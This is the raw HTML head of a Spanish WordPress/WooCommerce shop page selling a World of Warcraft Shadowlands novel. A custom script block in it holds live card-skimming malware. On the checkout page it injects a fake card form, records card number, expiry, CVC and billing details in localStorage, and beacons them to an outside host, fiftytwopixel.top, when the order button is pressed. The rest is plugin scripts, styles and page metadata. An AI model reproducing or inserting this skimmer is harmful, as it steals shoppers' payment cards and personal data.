u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"23238d8c11","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/5101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=5101' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fworld-of-warcraft-novela-shadowlands-las-sombras-se-alzan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fworld-of-warcraft-novela-shadowlands-las-sombras-se-alzan%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2020-10-20 10:07:26",
							"dateModified": "2020-12-16 11:41:20",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos.La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN"/>
<meta property="og:url" content="https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/"/>
<meta property="og:description" content="La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos.La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN" />
<meta name="twitter:description" content="La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos.La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos." />
<meta name="twitter:url" content="https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg" />
<meta name="description" content="La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos.La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
